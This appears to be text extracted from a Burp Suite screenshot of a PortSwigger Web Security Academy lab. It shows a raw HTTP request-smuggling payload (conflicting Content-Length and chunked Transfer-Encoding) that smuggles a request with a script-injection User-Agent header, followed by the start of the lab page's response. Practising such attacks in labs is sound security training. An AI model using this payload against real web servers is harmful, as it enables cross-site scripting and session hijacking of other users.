 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a42000c040d9f0485cb9b7100660068.web-security-academy.net
3 Content-Length: 265
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /post?postId=5 HTTP/1.1
9 Host: 0a42000c040d9f0485cb9b7100660068.web-security-academy.net
10 Cookie: session=Un5LmGcPja7oTMQ1oCjPlTygGM8wNmSF
11 User-Agent: a"/><script>alert(1)</script>
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 5
14
15 x=1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=jVfTqpyZ9R5NaImXqTUAkIgPuGAQGWan; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8218
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to deliver reflected XSS
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Exploiting HTTP request smuggling to deliver reflected XSS
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/exploiting/lab-deliver-r
eflected-xss'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;